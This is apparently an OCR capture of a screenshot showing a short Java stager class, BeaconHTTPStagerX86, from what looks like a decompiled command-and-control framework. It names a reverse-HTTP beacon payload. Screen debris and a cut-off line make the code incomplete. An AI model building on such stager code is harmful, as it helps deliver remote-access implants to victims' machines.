 bServer.java CommonUtils.java template.x86.ps1 ResourceUtils.java BeaconHTTPSStagerX86.java BeaconHTTPStagerX86.java 2
51% 63.5K/s
2.5K/s
1 package stagers;
2
3 import common.ScListener;
4
5 public class BeaconHTTPStagerX86 extends GenericHTTPStagerX86 {
6 public BeaconHTTPStagerX86(ScListener var1) { super(var1); }
9
10 public String payload() { return "windows/beacon_http/reverse_http"; }
13
14 public String getURI() { return this.getConfig().getURI() + this.getConfig().getQueryString()
17 }
18